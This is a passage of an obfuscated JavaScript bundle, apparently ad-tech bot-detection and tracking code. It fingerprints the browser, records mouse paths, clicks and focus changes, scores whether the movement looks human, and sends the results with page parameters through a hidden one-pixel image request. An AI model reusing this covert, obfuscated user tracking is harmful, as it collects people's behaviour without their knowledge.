Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68")));if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new 